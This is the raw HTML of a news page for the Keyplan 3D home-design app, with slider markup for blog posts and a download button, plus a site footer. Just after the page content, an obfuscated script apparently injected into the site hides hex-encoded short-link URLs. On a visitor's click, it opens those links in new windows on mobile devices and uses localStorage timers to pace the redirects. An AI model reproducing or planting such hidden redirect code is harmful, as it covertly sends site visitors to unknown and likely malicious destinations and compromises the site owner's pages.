<h3 class="fancy-header" style="background: linear-gradient(167deg, rgba(0,61,145,1) 0%, rgba(0,166,205,1) 100%);"><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">NEWS</h3>
</div>
<div class="heading2">
<div id="pricing-faq" class="segment clearfix "  style="background-color: #ffffff;">
<div class="segment-content">
<p class="pitch" style="font-size: 20px; margin-top: 40px; margin-bottom: 120px"><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">All the latest news about Keyplan 3D and exclusive advices !</p>
</div>
<p>
			<!-- START EN News REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_9_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_9" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-46" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="News" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-21-slide-46-layer-2" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/video-how-to-turn-a-space-into-an-office/" target="_self" rel="nofollow"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:450px,371px,337px,-1px;y:t,t,t,m;yo:442px,365px,184px,-45px;"
								data-text="w:normal;s:26,21,15,16;l:32,26,19,21;a:left,left,left,center;"
								data-dim="w:auto,auto,390.094px,297px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>VIDEO - Turn a space into an office ? 
							</a><!--

							--><p
								id="slider-21-slide-46-layer-3" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="xo:450px,371px,340px,97px;yo:389px,321px,132px,401px;"
								data-text="w:normal;s:20,16,12,12;l:25,20,15,15;"
								data-dim="h:auto,auto,auto,23px;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:8;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>30/07/2021 
							</p><!--

							--><p
								id="slider-21-slide-46-layer-4" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:450px,371px,337px,0;yo:503px,415px,244px,201px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,19;"
								data-dim="w:648.922px,535px,406px,335.993px;h:auto,auto,auto,73px;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:10;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>As more and more people need to work from home, they might have to setup their own office. In this video, we’re gonna... 
							</p><!--

							--><a
								id="slider-21-slide-46-layer-6" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/how-to-enclose-your-garden/" target="_self" rel="nofollow"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:450px,371px,334px,15px;yo:709px,585px,476px,607px;"
								data-text="w:normal;s:26,21,15,16;l:32,26,19,19;"
								data-dim="w:auto,auto,auto,349px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:1890;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:12;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>How to perfectly enclose your garden 
							</a><!--

							--><p
								id="slider-21-slide-46-layer-7" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:450px,371px,337px,-122px;yo:659px,544px,411px,639px;"
								data-text="w:normal;s:20,16,12,12;l:25,20,15,15;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:1890;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:11;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>07/07/2021 
							</p><!--

							--><p
								id="slider-21-slide-46-layer-8" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:450px,371px,331px,0;yo:770px,635px,549px,667px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,19;"
								data-dim="w:670px,553px,420px,367.972px;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:1890;"
								data-frame_999="o:0;st:w;sR:6110;"
								style="z-index:13;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Delimiting your land, preventing pets from running away, protecting yourself from intrusions or even hiding your... 
							</p><!--

							--><a
								id="slider-21-slide-46-layer-14" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/keylab-interior-design-3d/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;"
								data-text="w:normal;s:20,16,18,20;l:50,41,47,51;fw:500;"
								data-dim="minh:0px,none,none,none;"
								data-padding="r:20,17,20,22;l:20,17,20,22;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;e:default;sp:0;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#0c0c0c;bor:25px,25px,25px,25px;sp:200;e:Power1.easeInOut;"
								style="z-index:16;background:linear-gradient(150deg, rgba(0,61,145,1) 0%, rgba(0,166,205,1) 100%);font-family:Roboto;"
							>See all news 
							</a><!--

							--><a
								id="slider-21-slide-46-layer-16" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/video-how-to-turn-a-space-into-an-office/" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:200px,165px,126px,27px;yo:433px,357px,179px,369px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:96px,79px,60px,49.9896px;h:96px,79px,60px,50px;"
								data-frame_1="e:default;sp:0;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/12/1-icons8-appel-video-96.png" alt="keyplan 3d interior design architecture app ipad iphone" width="96" height="96" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-46-layer-20" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/how-to-enclose-your-garden/" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:200px,165px,127px,27px;yo:695px,573px,765px,604px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:94.9931px,77px,58px,46px;h:95px,78px,59px,46px;"
								data-frame_1="e:default;sp:0;"
								data-frame_999="o:0;st:w;"
								style="z-index:18;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/12/1-icons8-article-64.png" alt="keyplan 3d interior design architecture app ipad iphone" width="64" height="64" data-no-retina> 
							</a><!--

							--><p
								id="slider-21-slide-46-layer-22" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:449px,370px,340px,-116px;yo:125px,103px,132px,153px;"
								data-text="w:normal;s:20,16,12,12;l:25,20,15,15;"
								data-dim="h:auto,auto,auto,23px;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:8;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>20/11/2025 
							</p><!--

							--><a
								id="slider-21-slide-46-layer-23" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/free-farm-pack-update/" target="_self" rel="nofollow"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:449px,370px,337px,-58px;yo:178px,146px,184px,123px;"
								data-text="w:normal;s:26,21,15,16;l:32,26,19,21;a:left,left,left,center;"
								data-dim="w:auto,auto,390.094px,204px;"
								data-sba="t:true;"
								data-frame_1="e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:9;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Free Farm pack update ! 
							</a><!--

							--><a
								id="slider-21-slide-46-layer-24" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/free-farm-pack-update/" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:199px,164px,126px,27px;yo:169px,139px,179px,116px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:96px,79px,60px,49.9896px;h:96px,79px,60px,50px;"
								data-frame_1="e:default;sp:0;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/icons8-étoilé-remplie-96-4.png" alt="keyplan 3d interior design architecture app ipad iphone design" width="96" height="96" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-46-layer-25" 
								class="rs-layer"
								href="https://www.keyplan3d.com/blog/free-farm-pack-update/" target="_self" rel="nofollow"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:449px,370px,337px,0;yo:239px,197px,244px,434px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,19;"
								data-dim="w:648.922px,535px,406px,335.993px;h:auto,auto,auto,73px;"
								data-sba="t:true;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:default;sp:0;sR:810;"
								data-frame_999="o:0;st:w;sR:7190;"
								style="z-index:10;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Our currently available Countryside Pack is receiving a new update at no additional cost for everyone who already owns it.... 
							</a><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_21_9',rl:[1240,1024,778,550],el:[900,800,960,850],gw:[1240,1024,778,480],gh:[900,800,960,850],layout:'fullwidth',mh:"0"});
					var	revapi21,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_21_9").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_21_9");
						}else{
							revapi21 = tpj("#rev_slider_21_9").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"900,800,960,850",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"900,800,960,850",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<br />

			<!-- START EN bouton fin de page REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_22_10_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_22_10" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-47" data-title="Slide" data-anim="ei:d;eo:d;s:50;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="News" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><span
								id="slider-22-slide-47-layer-0" 
								class="rs-layer"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,2px,0;yo:90px,74px,41px,32px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:76px,62px,52px,60px;h:76px,62px,52px,60px;"
								data-frame_1="e:default;sp:0;sR:420;"
								data-frame_999="o:0;st:w;sR:7580;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/07/icon_KP-1024-e1640680854834.png" alt="keyplan 3d interior design architecture app ipad iphone" width="150" height="150" data-no-retina> 
							</span><!--

							--><a
								id="slider-22-slide-47-layer-1" 
								class="rs-layer rev-btn"
								href="https://apps.apple.com/app/apple-store/id983655856?pt=2051719&ct=EN-boutonFinDePage&mt=8" target="_blank" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;yo:268px,221px,200px,190px;"
								data-text="w:normal;s:21,17,17,19;l:51,42,44,49;fw:500;a:left,left,left,center;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:21,17,19,21;l:21,17,19,21;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_1="e:default;sp:0;sR:970;"
								data-frame_999="o:0;st:w;sR:7030;"
								data-frame_hover="c:#000;bgc:#fff;bor:25px,25px,25px,25px;sp:200;e:Power1.easeInOut;"
								style="z-index:6;background-color:rgba(0,0,0,1);font-family:Roboto;"
							>Download 
							</a><!--

							--><h2
								id="slider-22-slide-47-layer-2" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:1px,0,0,0;yo:205px,169px,137px,127px;"
								data-text="w:normal;s:17,14,16,18;l:21,17,19,22;a:center;"
								data-frame_1="e:default;sp:0;sR:880;"
								data-frame_999="o:0;st:w;sR:7120;"
								style="z-index:7;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Available on iPhone and  iPad 
							</h2><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_22_10',rl:[1240,1024,778,550],el:[400,300,300,300],gw:[1240,1024,778,480],gh:[400,300,300,300],layout:'fullwidth',mh:"0"});
					var	revapi22,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_22_10").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_22_10");
						}else{
							revapi22 = tpj("#rev_slider_22_10").show().revolution({
								sliderType:"hero",
								jsFileLocation:"//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,550",
								gridwidth:"1240,1024,778,480",
								gridheight:"400,300,300,300",
								minHeight:"",
								spinner:"spinner0",
								editorheight:"400,300,300,300",
								responsiveLevels:"1240,1024,778,550",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								sbtimeline: {
									set:true
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
<p><!--
			

<div class="sixcol">
			[tag_posts tag_slugs="col3" post_count=1 hide_thumbnail="false" show_meta="true" excerpt_count=120 image_size="small"]
			</div>


                        

<div class="sixcol last">
			[tag_posts tag_slugs="col1" post_count=1 hide_thumbnail="false" show_meta="true" excerpt_count=120 image_size="small"]
			</div>



-->
		</div>
</p></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
    </div>
    <!-- .hfeed -->

</div><!-- #content -->



</div><!-- #main .inner -->


</div><!-- #main -->

    
    <div id="footer">

        <div class="inner">

            
            <div id="sidebars-footer" class="clearfix">

                <div id="sidebar-footer1" class="sidebar clearfix sixcol"><div id="text-2" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><div class="footer-content">
						<h3 class="widget-title">
							<span>About Keyplan</span>
						</h3>

						<div class="textwidget">
							<p style="color:white";><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">
								Keyplan 3D iPad and iPhone app is crafted by Quasarts. </p>
<div class="textwidget">
		
				<ul>
					<li><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">
						<a href="http://www.keyplan3d.com/privacy-policy/" target="_blank"> Privacy Policy<br/></a>
					</li>
				</ul>
			</div>
<p style="color:white";><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">If you need help with Keyplan 3D you can email us at : <a class="small" href="mailto:contact@keyplan3d.com" target="_top">contact@keyplan3d.com</a>
							</p>

							
						</div>


					</div></div>
		</div></div><div id="text-3" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><div class="footer-content">
	<h3 class="widget-title">
		<span>Our Partners</span></h3>
			<div class="textwidget">
				<p style="color:white";><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">
					You can also take a look at what people say about  Keyplan 3D :</a>
				</p>
				<ul>

<li>
						<a href="http://www.keyplan3d.com/they-talk-about-us/" target="_blank"> <span style="font-family: lucida sans unicode,lucida grande,sans-serif;">They talk about us</a>
					</li>
				</ul>
			</div>


</div></div>
		</div></div><div id="mo-social-networks-widget-3" class="widget social-networks-widget widget-social-networks-widget"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Find us online</span></h3><ul class="social-list clearfix"><li><a class="facebook" href="https://www.facebook.com/pages/Keyplan-3D/671065676291002" target="_blank" title="Follow us on Facebook">Facebook</a></li><li><a class="twitter" href="https://twitter.com/Keyplan3D" target="_blank" title="Subscribe to our Twitter Feed">Twitter</a></li><li><a class="flickr" href="https://www.instagram.com/keyplan_3d/" target="_blank" title="View Flickr Portfolio">Flickr</a></li><li><a class="youtube" href="http://youtu.be/_xg8rDBTc1g" target="_blank" title="Subscribe to our YouTube channel">YoutTube</a></li></ul></div></div></div><div id="sidebar-footer2" class="sidebar clearfix sixcol last"><div id="sib_subscribe_form-2" class="widget widget_sib_subscribe_form widget-widget_sib_subscribe_form"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Newsletter</span></h3>
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://www.keyplan3d.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
